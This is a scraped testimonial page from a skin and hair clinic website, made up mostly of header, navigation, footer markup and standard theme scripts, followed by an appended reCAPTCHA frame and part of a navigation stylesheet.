		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDR28T2V');</script>
<!-- End Google Tag Manager -->
</head>


<body data-rsssl=1 class="testimonial-template-default single single-testimonial postid-38">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDR28T2V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<main>
<!-- header -->
<header>
<div class="container">

<div class="header">

<div class="logo">
 <a href="https://artesskinandhair.com/"><img width="300" height="94" src="https://www.artesskinandhair.com/wp-content/uploads/2023/03/artes-logo-1.png" class="image wp-image-471  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a> </div>
<div class="header-right">
<div class="menu-wrap">
  <div class="row topbar">
 <div class="inline"><a href="tel:180042556699" class="email"><i class="fas fa-phone"></i><span>1800 42 55 66 99</span></a></div> 
<!--<div class="social">
<div class="textwidget custom-html-widget"><a href="https://www.facebook.com/Artesskinandhairclinic/" target="_blank" aria-label="Facebook" rel="noopener"><i class="fa-brands fa-facebook-f"></i></a>
<a href="https://www.instagram.com/artes_palakkad/" target="_blank" aria-label="Instagram" rel="noopener"><i class="fa-brands fa-instagram"></i></a>
<a href="https://www.youtube.com/@artesskinhair5311/videos" target="_blank" aria-label="Youtube" rel="noopener"><i class="fa-brands fa-youtube"></i></a>
<a href="https://www.linkedin.com/company/artes-skin-hair-clinic/" target="_blank" aria-label="Linkedin" rel="noopener"><i class="fa-brands fa-linkedin-in"></i></a> </div></div>-->
<a href="https://artesskinandhair.com/appointment/" class="bapt" aria-label="Appointment Icon"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 36 36"><path fill="#0e0e0e" d="M32.25 6H29v2h3v22H4V8h3V6H3.75A1.78 1.78 0 0 0 2 7.81v22.38A1.78 1.78 0 0 0 3.75 32h28.5A1.78 1.78 0 0 0 34 30.19V7.81A1.78 1.78 0 0 0 32.25 6Z" class="clr-i-outline clr-i-outline-path-1"/><path fill="#0e0e0e" d="M8 14h2v2H8z" class="clr-i-outline clr-i-outline-path-2"/><path fill="#0e0e0e" d="M14 14h2v2h-2z" class="clr-i-outline clr-i-outline-path-3"/><path fill="#0e0e0e" d="M20 14h2v2h-2z" class="clr-i-outline clr-i-outline-path-4"/><path fill="#0e0e0e" d="M26 14h2v2h-2z" class="clr-i-outline clr-i-outline-path-5"/><path fill="#0e0e0e" d="M8 19h2v2H8z" class="clr-i-outline clr-i-outline-path-6"/><path fill="#0e0e0e" d="M14 19h2v2h-2z" class="clr-i-outline clr-i-outline-path-7"/><path fill="#0e0e0e" d="M20 19h2v2h-2z" class="clr-i-outline clr-i-outline-path-8"/><path fill="#0e0e0e" d="M26 19h2v2h-2z" class="clr-i-outline clr-i-outline-path-9"/><path fill="#0e0e0e" d="M8 24h2v2H8z" class="clr-i-outline clr-i-outline-path-10"/><path fill="#0e0e0e" d="M14 24h2v2h-2z" class="clr-i-outline clr-i-outline-path-11"/><path fill="#0e0e0e" d="M20 24h2v2h-2z" class="clr-i-outline clr-i-outline-path-12"/><path fill="#0e0e0e" d="M26 24h2v2h-2z" class="clr-i-outline clr-i-outline-path-13"/><path fill="#0e0e0e" d="M10 10a1 1 0 0 0 1-1V3a1 1 0 0 0-2 0v6a1 1 0 0 0 1 1Z" class="clr-i-outline clr-i-outline-path-14"/><path fill="#0e0e0e" d="M26 10a1 1 0 0 0 1-1V3a1 1 0 0 0-2 0v6a1 1 0 0 0 1 1Z" class="clr-i-outline clr-i-outline-path-15"/><path fill="#0e0e0e" d="M13 6h10v2H13z" class="clr-i-outline clr-i-outline-path-16"/><path fill="none" d="M0 0h36v36H0z"/></svg> <span>Book Appointment</a>
  </div>
<!-- Start Navigation Menu -->
<div class="navigation">
<nav class="vg-nav vg-nav-lg">
<ul>   
<li><a href="https://artesskinandhair.com/">Home </a></li>     
<li class="dropdown"><a href="#">About Us</a>
<ul class="dropdown-inn">
<li><a href="https://www.artesskinandhair.com/about-us">About Us</a></li>
<li><a href="https://www.artesskinandhair.com/our-team">Our Team</a></li>
<li><a href="https://www.artesskinandhair.com/our-doctors">Our Doctors</a></li>
</ul>

</li>       
<li class="dropdown"><a href="https://www.artesskinandhair.com/services">Services</a>
<ul class="dropdown-inn">
<li><a href="https://www.artesskinandhair.com/skin-care">Skin Care</a></li>
<li><a href="https://www.artesskinandhair.com/hair-care">Hair Care</a></li>
<li><a href="https://www.artesskinandhair.com/body-treatment">Body Treatment</a></li>
<!-- <li><a href="https://www.artesskinandhair.com/services/anti-aging">Anti Aging</a></li> -->
<li><a href="https://www.artesskinandhair.com/face-treatment">Face Treatment</a></li>
<li><a href="https://www.artesskinandhair.com/cosmetic-dentistry">Cosmetic Dentistry</a></li>
</ul>

</li> 
<li class="dropdown"><a href="#">Centers</a>
<ul class="dropdown-inn">
<li><a href="https://www.artesskinandhair.com/palakkad/">Palakkad</a></li>
<!--<li><a href="https://www.artesskinandhair.com/coimbatore/">Coimbatore</a></li>-->
</ul>

</li> 
<!--<li><a href="https://www.artesskinandhair.com/equipments">Equipments </a></li>  
	<li><a href="https://www.artesskinandhair.com/products">Products </a></li> -->
<li><a href="https://www.artesskinandhair.com/testimonials">Testimonials </a></li>          
<li><a href="https://www.artesskinandhair.com/contact-us">Contact Us</a></li> 
</ul>
</nav>
</div>
<!-- End Navigation Menu -->
</div>
<div class="toplinks">
<a href="https://artesskinandhair.com/appointment/" class="bapt" aria-label="Appointment Icon"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 36 36"><path fill="#0e0e0e" d="M32.25 6H29v2h3v22H4V8h3V6H3.75A1.78 1.78 0 0 0 2 7.81v22.38A1.78 1.78 0 0 0 3.75 32h28.5A1.78 1.78 0 0 0 34 30.19V7.81A1.78 1.78 0 0 0 32.25 6Z" class="clr-i-outline clr-i-outline-path-1"/><path fill="#0e0e0e" d="M8 14h2v2H8z" class="clr-i-outline clr-i-outline-path-2"/><path fill="#0e0e0e" d="M14 14h2v2h-2z" class="clr-i-outline clr-i-outline-path-3"/><path fill="#0e0e0e" d="M20 14h2v2h-2z" class="clr-i-outline clr-i-outline-path-4"/><path fill="#0e0e0e" d="M26 14h2v2h-2z" class="clr-i-outline clr-i-outline-path-5"/><path fill="#0e0e0e" d="M8 19h2v2H8z" class="clr-i-outline clr-i-outline-path-6"/><path fill="#0e0e0e" d="M14 19h2v2h-2z" class="clr-i-outline clr-i-outline-path-7"/><path fill="#0e0e0e" d="M20 19h2v2h-2z" class="clr-i-outline clr-i-outline-path-8"/><path fill="#0e0e0e" d="M26 19h2v2h-2z" class="clr-i-outline clr-i-outline-path-9"/><path fill="#0e0e0e" d="M8 24h2v2H8z" class="clr-i-outline clr-i-outline-path-10"/><path fill="#0e0e0e" d="M14 24h2v2h-2z" class="clr-i-outline clr-i-outline-path-11"/><path fill="#0e0e0e" d="M20 24h2v2h-2z" class="clr-i-outline clr-i-outline-path-12"/><path fill="#0e0e0e" d="M26 24h2v2h-2z" class="clr-i-outline clr-i-outline-path-13"/><path fill="#0e0e0e" d="M10 10a1 1 0 0 0 1-1V3a1 1 0 0 0-2 0v6a1 1 0 0 0 1 1Z" class="clr-i-outline clr-i-outline-path-14"/><path fill="#0e0e0e" d="M26 10a1 1 0 0 0 1-1V3a1 1 0 0 0-2 0v6a1 1 0 0 0 1 1Z" class="clr-i-outline clr-i-outline-path-15"/><path fill="#0e0e0e" d="M13 6h10v2H13z" class="clr-i-outline clr-i-outline-path-16"/><path fill="none" d="M0 0h36v36H0z"/></svg> <span>Book Appointment</a>

	
<div class="call-drop">
<a href="tel:+180042556699" class="cnow"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24"><g id="fePhone0" fill="none" fill-rule="evenodd" stroke="none" stroke-width="1"><g id="fePhone1" fill="#0e0e0e"><path id="fePhone2" d="M4.024 9L4 8.931C3.46 7.384 3 5.27 3 4c0-.55.45-1 1-1h3a2 2 0 0 1 2 2v2a2 2 0 0 1-2 2h-.837A16.054 16.054 0 0 0 15 17.837V17a2 2 0 0 1 2-2h2a2 2 0 0 1 2 2v3c0 .45-.55 1-1 1c-1.725 0-3.44-.456-5-1c-5.114-1.832-9.168-5.886-10.976-11Z"/></g></g></svg>
<span>call <br>now</span></a>
<!--<div class="call-drop-innr">
<a href="tel:+180042556699">palakkad</a>
<a href="tel:+180042556699">Coimbatore</a>
</div>-->
</div>
</div>
</div>
</div>
</div>
</header>
<!-- /header -->
<!--====================  breadcrumb area ====================-->


<!-- banner -->
<div class="banner banner1 banner-f1" style="background-image: url(https://artesskinandhair.com/wp-content/uploads/2023/09/newbanner-scaled.webp);">
<div class="banner-caption">
<h2>Saravana Prasad</h2>
<h3><a href="https://www.artesskinandhair.com/">Home</a> | <span>Saravana Prasad</span></h3>   
</div>
</div>
<!-- /banner -->


<!--/index-group-wrap -->

<!-- --------footer----------- -->
<footer class="">
<div class="footer-logo row text-center"> <img width="320" height="150" src="https://www.artesskinandhair.com/wp-content/uploads/2023/03/artes-ftr1-2-2.png" class="image wp-image-651  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.artesskinandhair.com/wp-content/uploads/2023/03/artes-ftr1-2-2.png 320w, https://www.artesskinandhair.com/wp-content/uploads/2023/03/artes-ftr1-2-2-300x141.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></div>
<div class="container ">
 <div class="row-flex footer pb-30 ">

<div class="row pt-30 r-100">
<div class="row-flex space-between">
<div class="smd4 footer-div">
<div class="textwidget custom-html-widget"><h3 class="subheading qh1 iclose">Quick Links</h3>
<ul class="footerlinks qhwrap1 open">
<li><a href="https://artesskinandhair.com/about-us/">About Us</a></li>
<li><a href="https://artesskinandhair.com/services">Services</a></li>
<!--<li><a href="https://artesskinandhair.com/equipments/">Equipments </a></li>-->
<li><a href="https://artesskinandhair.com/testimonials/">Testimonials</a></li> 
<li><a href="https://artesskinandhair.com/careers/">Careers </a></li>
<li><a href="https://artesskinandhair.com/gallary/">Gallery </a></li>
<li><a href="https://artesskinandhair.com/news-and-events/">News & Events </a></li>
<li><a href="https://artesskinandhair.com/contact-us/">Contact Us</a></li>
</ul></div></div>

<div class="smd4 footer-div pr-10 contact-card">
  <div class="textwidget custom-html-widget"><h3 class="subheading qlh">Palakkad</h3>
<div class="qlwrap">
<div class="icon_box"> 
<i class="fas fa-map-marker-alt"></i>
<div class="descripion pkd">
<p>Trinity Health <br>Stadium Bypass Road, Palakkad, Kerala 678013, India
<br>Landmark - Opp to myG
</p>
</div>
</div>
<div class="icon_box"> <i class="fas fa-phone"></i>
<div class="descripion">
<!-- <p><a href="tel:9633 223 377">9633 223 377,</a> <a href="tel:0491 250 44 66">0491 250 44 66</a></p> -->
	<p><a href="tel:180042556699">1800 42 55 66 99</a></p>
</div>
</div>
<div class="icon_box"> <i class="fas fa-envelope"></i>
<div class="descripion">
<p>
<a href="/cdn-cgi/l/email-protection#e48d8a828ba48596908197978f8d8a858a808c858d96ca878b89c4"><span class="__cf_email__" data-cfemail="6e070008012e0f1c1a0b1d1d0507000f000a060f071c400d0103">[email&#160;protected]</span> </a> <br>
</p>
</div>
</div>
<div class="icon_box"> <i class="fa-brands fa-whatsapp"></i>
<div class="descripion">
    <p><a href="https://api.whatsapp.com/send?phone=9633223377" target="_blank" rel="noopener">9633223377</a></p>
    </div>
    </div>

<div class="">
 <span class="maplink"><a href="https://www.google.com/maps/place/Artes+Skin+and+Hair+Clinic/@10.7738252,76.6277337,13z/data=!4m6!3m5!1s0x3ba86d77ccbe13bd:0x42f090712a474b14!8m2!3d10.767417!4d76.660521!16s%2Fg%2F11f0kx5gz2?hl=en" target="_blank" rel="noopener"><i class="fa-solid fa-map-location-dot"></i>Route Map</a></span> 
</div></div></div> </div>

<!--
<div class="smd4 footer-div pr-10 contact-card">
<?php// endif; ?>
</div>-->

</div>
	<div class="m-sm social">
		<a href="https://www.facebook.com/Artesskinandhairclinic/" target="_blank" aria-label="Facebook"><i class="fa-brands fa-facebook-f"></i></a>
<a href="https://www.instagram.com/artes_palakkad/" target="_blank" aria-label="Instagram"><i class="fa-brands fa-instagram"></i></a>
<a href="https://www.youtube.com/@artesskinhair5311/videos" target="_blank" aria-label="Youtube"><i class="fa-brands fa-youtube"></i></a>
<a href="https://www.linkedin.com/company/artes-skin-hair-clinic/" target="_blank" aria-label="Linkedin"><i class="fa-brands fa-linkedin-in"></i></a> 
	</div>
</div>
 </div>
</div>
<div class="footer-bottom row">
<div class="container">
<div class="copy ">
<p>© Artes skin and hair clinic 2026 a unit of Trinity Health. <a href="privacy-policy">Privacy Policy</a> | <a href="terms-and-conditions">Terms and Conditions</a></p>
<p>Powered by   <a href="https://www.appacmedia.com/" target="_blank" class="appac-media">Appac Mediatech Pvt Ltd</a></p>
</div>
</div>
</div>
</footer>
<!-- --------/footer----------- -->
 
<!-- whatsapp link -->
<!-- <div class="whtsapp-link ">
<a href="https://api.whatsapp.com/send?phone=919633223377">
<div class="whatsapp-icon"><img src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/images/whats-app-logo.svg" alt=""></div>
<h5>Chat With Us</h5>
</a>
</div> -->
<!-- /whatsapp link -->

<!-- back to top -->
<div class="progress-wrap">
<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
</svg>
</div>
<!-- back to top -->
<!-- slider -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/slider/jquery-1.js"></script> 
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/slider/bootstrap.js"></script>
<!-- Preloader -->
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/loader/jquery.min.js"></script>
<script>
	//<![CDATA[
		$(window).load(function() { // makes sure the whole site is loaded
			$('#status').fadeOut(); // will first fade out the loading animation
			$('#preloader').delay(350).fadeOut('slow'); // will fade out the white DIV that covers the website.
			$('body').delay(350).css({'overflow':'visible'});
		})
	//]]>
</script> 
<!-- sticky js -->
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/sticky/classie.js"></script>
<script>
    function init() {
        window.addEventListener('scroll', function(e){
            var distanceY = window.pageYOffset || document.documentElement.scrollTop,
                shrinkOn = 40,
                header = document.querySelector("header");
            if (distanceY > shrinkOn) {
                classie.add(header,"smaller");
            } else {
                if (classie.has(header,"smaller")) {
                    classie.remove(header,"smaller");
                }
            }
        });
    }
    window.onload = init();
</script>
<!--parallax -->
<!--<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/parallax/jquery.min.js"></script>
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/parallax/jarallax.js"></script>-->
<script>
        /* init Jarallax */
        $('.jarallax').jarallax({
            speed: 0.7,
            imgWidth: 1366,
            imgHeight: 768
        })
    </script>
<!-- slick-jquery-->
<!--counter -->
<!--<script src="js/counter/jquery.min.js"></script>  -->
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/counter/waypoints.min.js"></script> 
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/counter/jquery.counterup.min.js"></script> 
<script>
    jQuery(document).ready(function( $ ) {
        $('.counter').counterUp({
            delay: 10,
            time: 1000
        });
    });
</script>


<!-- back to top -->
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/jquery.min.js"></script>
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/backToTop.js"></script>
<!--scroller -->
<!--<script src="js/carousel/jquery-1.9.1.min.js"></script>  -->
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/carousel/owl.carousel.js"></script>
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/carousel/owl.js"></script>


<!--popup js -->
<!--<script src="js/popup/jquery-1.7.0.min.js"></script> -->
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/popup/featherlight.min.js" ></script>

   <!-- vgnav JS -->
    <script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/vgnav/vgnav.min.js"></script>
    <script>
        $(document).ready(function () {
            $('.vg-nav').vegasMenu();
        })
    </script>


<!-- tabs js-->
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/tabs/easyResponsiveTabs.js"></script> 
<script>
function gototab(reload)

   {
    window.location.reload(true);
   }
    $(document).ready(function () {
        $('#horizontalTab').easyResponsiveTabs({
            type: 'default', //Types: default, vertical, accordion           
            width: 'auto', //auto or any width like 600px
            fit: true,   // 100% fit in a container
            closed: 'accordion', // Start closed if in accordion view
            activate: function(event) { // Callback function if tab is switched
                var $tab = $(this);
                var $info = $('#tabInfo');
                var $name = $('span', $info);
                $name.text($tab.text());
                $info.show();
            }
        });

        $('#verticalTab').easyResponsiveTabs({
            type: 'vertical',
            width: 'auto',
            fit: true
        });
    });
	
	
	             $(".clh").click(function(){
	  $(this).toggleClass('iclose');
      $(".clwrap").toggleClass("open");
  });
             $(".qlh").click(function(){
	  $(this).toggleClass('iclose');
      $(".qlwrap").toggleClass("open");
  });
             $(".qh1").click(function(){
	  $(this).toggleClass('iclose');
      $(".qhwrap1").toggleClass("open");
  });
	
	
	$(document).ready(function () {
  (function () {
    var showChar = 400;
    var ellipsestext = "...";

    $(".truncate").each(function () {
      var content = $(this).html();
      if (content.length > showChar) {
        var c = content.substr(0, showChar);
        var h = content;
        var html =
          '<div class="truncate-text" style="display:block">' +
          c +
          '<span class="moreellipses">' +
          ellipsestext +
          '&nbsp;&nbsp;<a href="" class="moreless more">Read More</a></span></span></div><div class="truncate-text" style="display:none">' +
          h +
          '<a href="" class="moreless less">Read Less</a></span></div>';

        $(this).html(html);
      }
    });

    $(".moreless").click(function () {
      var thisEl = $(this);
      var cT = thisEl.closest(".truncate-text");
      var tX = ".truncate-text";

      if (thisEl.hasClass("less")) {
        cT.prev(tX).toggle();
        cT.slideToggle();
      } else {
        cT.toggle();
        cT.next(tX).fadeToggle();
      }
      return false;
    });
    /* end iffe */
  })();

  /* end ready */
});
	
</script>










	<script type="text/javascript" src="https://www.artesskinandhair.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.artesskinandhair.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesskinandhair.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.artesskinandhair.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesskinandhair.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ec4ad372bc24cc28fb1be72d31ce29c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YXAsUEzwDCyICK_CmUfA6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769720893414');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/vgnav.css
body_size: 1586
content:
.navigation {
    float: right;
    position: relative;
    z-index: 100;
    padding-bottom: 5px;
}

.vg-nav {
	position: relative;
	z-index: 100;
	width: 100%;
	padding-right: 20px;
}
.vg-nav>ul:not(.vg-nav-main-container) {
	display: none
}
.vg-nav-main-container {
	padding: 0;
	margin: 0;
	display: block
}
.vg-nav-main-container li {
	list-style: none
}
.vg-nav-main-container>li {
	display: inline-block
}
.vg-nav-main-container span.toggle {
	transition: all 0.4s ease;
	transform: rotate(0)
}
.vg-nav-main-container span.toggle span.default {
	border-top: .3em solid;
	border-right: .3em solid transparent;
	border-bottom: 0;
	border-left: .3em solid transparent;
	width: 0;
	height: 0;
	transition: all 0.4s ease;
	transform: rotate(0);
	display: inline-block;
	margin-left: .355em;
	vertical-align: .255em
}
.vg-nav-main-container .dropdown {
	position: relative
}
.vg-nav-main-container .dropdown ul {
	padding: 0
}



.vg-nav-main-container .dropdown>ul {
	transition: all 0.4s ease;
	position: absolute;
	top: 120%;
	opacity: 0;
	visibility: hidden;
	width: 200px
}
.vg-nav-main-container .dropdown>ul .dropdown-inn {
	left: 0
}
.vg-nav-main-container .dropdown>ul .right {
	right: 0
}
.vg-nav-main-container .dropdown>ul ul {
	transition: all 0.4s ease;
	position: absolute;
	top: 20%;
	opacity: 0;
	visibility: hidden;
	width: 200px
}





.vg-nav-main-container .dropdown>ul .dropdown ul.dropdown-inn {
	left: 100%
}
.vg-nav-main-container .dropdown>ul .dropdown ul.right {
	right: 100%
}
.vg-nav-main-container .dropdown>ul .dropdown.show>ul {
	visibility: visible;
	opacity: 1;
	top: 0
}
.vg-nav-main-container .dropdown.show>ul {
	visibility: visible;
	opacity: 1;
	top: 100%
}
.vg-nav-main-container .dropdown.show>a span.toggle .default {
	transform: rotate(-180deg)
}
.vg-nav-main-container .dropdown-mega .dropdown-mega-container {
	transition: all 0.4s ease;
	position: absolute;
	top: 120%;
	opacity: 0;
	visibility: hidden;
	left: 0;
	width: 100%;
	min-height: 300px;
	border-top: 4px solid #BF202F;
}
.vg-nav-main-container .dropdown-mega.show>a span.toggle {
	transform: rotate(-180deg)
}
.vg-nav-main-container .dropdown-mega.show>.dropdown-mega-container {
	visibility: visible;
	opacity: 1;
	top: 100%
}
.vg-nav-main-container.vg-nav-cloned>li {
	display: block
}
.vg-nav-main-container.vg-nav-cloned .dropdown ul {
	position: relative;
	width: 100%;
	height: 0;
	padding: 0%;
}
.vg-nav-main-container.vg-nav-cloned .dropdown ul .dropdown-inn, .vg-nav-main-container.vg-nav-cloned .dropdown ul .right {
	left: 0 !important
}
.vg-nav-main-container.vg-nav-cloned .dropdown.show>ul {
	height: initial
}
.vg-nav-main-container.vg-nav-cloned .dropdown-mega .dropdown-mega-container {
	position: relative;
	height: 0;
	min-height: 0;
	top: 0;
	display: none
}
.vg-nav-main-container.vg-nav-cloned .dropdown-mega.show .dropdown-mega-container {
display: block;
    height: auto;
    top: 0;
    width: 100%;
    float: left;
}
.vg-nav-hover>ul .dropdown:hover>a span.toggle {
	transform: rotate(-180deg)
}
.vg-nav-hover>ul .dropdown:hover>ul {
	visibility: visible;
	opacity: 1;
	top: 100%
}
.vg-nav-hover>ul .dropdown:hover .dropdown:hover>ul {
	visibility: visible;
	opacity: 1;
	top: 0
}
.vg-nav-hover>ul .dropdown-mega:hover .dropdown-mega-container {
	visibility: visible;
	opacity: 1;
	top: 100%
}
.vg-nav-hover>ul .dropdown-mega:hover>a span.toggle {
	transform: rotate(-180deg)
}
.vg-nav-hamburger {
	display: none;
	width: 35px;
	height: 27px;
	position: relative
}
.vg-nav-hamburger span {
	cursor: pointer;
	border-radius: 2px;
	height: 3px;
	width: 35px;
	background: #1d1d1b;
	position: absolute;
	display: block;
	transition: all 0.4s ease;
	transform: rotate(0);
	opacity: 1
}
.vg-nav-hamburger span:first-child {
	top: 3px
}
.vg-nav-hamburger span:nth-child(2) {
	top: 13px
}
.vg-nav-hamburger span:last-child {
	top: 23px
}
.vg-nav-hamburger.show span:first-child {
	top: 13px;
	opacity: 0
}
.vg-nav-hamburger.show span:nth-child(2) {
	transform: rotate(45deg)
}
.vg-nav-hamburger.show span:last-child {
	transform: rotate(-45deg);
	top: 13px
}
.vg-nav-collapse {
	display: block;
	position: relative;
	height: 0;
	opacity: 0;
	visibility: hidden;
	transition: all 0.4s ease
}
.vg-nav-collapse.show {
	height: 100%;
	opacity: 1;
	visibility: visible
}
.vg-nav-sidebar {
	display: block;
	position: fixed;
	top: 0;
	opacity: 0;
	height: 100%;
	z-index: 9990;
	transition: all 0.4s ease;
	background: #fff
}
a {
	transition: all .3s ease
}
.vg-nav>ul>li {
	padding: 15px;
}
.vg-nav>ul>li>a {
	font-size: 16px;
	font-weight: 400;
	line-height: 14px;
	display: block;
	color: #1d1d1b;
	text-decoration: none;

}
.vg-nav>ul>li.active a, .vg-nav>ul>li a:hover {
	color: #a84747;
}
.vg-nav .dropdown ul {
	background: rgba(255,255,255,1);
	box-shadow: 0 4px 7px rgba(0,0,0,0.15);
	border-top: 4px solid #ffb088;
}
.vg-nav .dropdown ul li a {
	text-decoration: none;
	font-size: 14px;
	display: block;
	padding: 15px;
	color: #232323;
	border: 1px solid rgba(0,0,0,0.1);
	border-top: none
}
.vg-nav .dropdown ul li:first-child a {
	border: 1px solid rgba(0,0,0,0.1)
}
.vg-nav .dropdown ul ul {
	background: rgba(255,255,255,1)
}
.vg-nav .dropdown-mega .dropdown-mega-container {
	background: rgba(255,255,255,1);
	border: 1px solid rgba(0,0,0,0.1);
	box-shadow: 0 4px 7px rgba(0,0,0,0.15);
	padding: 15px;
	border-top:4px solid #BF202F;
}
.vg-nav .dropdown-mega .dropdown-mega-container span.link a, 
.vg-nav-main-container.vg-nav-cloned .dropdown-mega.show .dropdown-mega-container span.link a{
	border:2px solid #BF202F;
	background:#BF202F;
	color: #fff;
	}
.vg-nav .dropdown-mega .dropdown-mega-container span.link a,
.vg-nav-main-container.vg-nav-cloned .dropdown-mega.show .dropdown-mega-container span.link a {
    font-size: 15px;
    line-height: normal;
    padding: 0 50px;
    line-height: 41px;
    text-transform: uppercase;
    font-style: normal;
    font-weight: 300;
    display: inline-block;
    border-radius: 50px;
  
}
.vg-nav .dropdown-mega .dropdown-mega-container ul, 
.vg-nav-main-container.vg-nav-cloned .dropdown-mega.show .dropdown-mega-container ul{
	margin:0;
	padding: 0 10% 0 0;
	background: none;
	font-size: 14px;
	line-height: 20px;
	}
	.vg-nav .dropdown-mega .dropdown-mega-container ul li{
	margin:0;
	padding: 15px 0;
	border-bottom: 1px solid #ccc;
	}
.vg-nav-main-container.vg-nav-cloned .dropdown-mega.show .dropdown-mega-container   p{
	font-size: 14px;	
	}
.vg-nav-main-container.vg-nav-cloned .dropdown-mega.show .dropdown-mega-container .smd2{width:100%;}
		.vg-nav .dropdown-mega .dropdown-mega-container a{
			color: #333;
		}
.vg-nav .dropdown-mega .dropdown-mega-container h2, 
.vg-nav-main-container.vg-nav-cloned .dropdown-mega.show .dropdown-mega-container h2 {
    font-family: 'Oswald', sans-serif;
    font-weight: 300;
    color: #BF202F;
    line-height: normal;
    font-size: 22px;
    margin: 0 0 7px 0;
}
.vg-nav-hamburger {
	margin: 0
}
.vg-nav-sidebar .vg-nav-sidebar__content {
	width: 100%;
	padding: 0 20px 20px 20px
}
.vg-nav-collapse ul {
	width: 100%;
	padding: 20px 0
}
.vg-nav-sidebar__content>ul>li>a, .vg-nav-collapse>ul>li>a {
display: block;
    text-transform: uppercase;
    font-size: 14px;
    padding: 10px 0;
    border-bottom: 1px solid #f2f2f2;
    text-decoration: none;
    color: #333333;
}
.vg-nav-sidebar__content>ul ul, .vg-nav-collapse>ul ul {
	background:#fcdfd1;
}
.vg-nav-sidebar__content>ul ul li>a, .vg-nav-collapse>ul ul li>a {
	display: block;
	padding: 10px 15px;
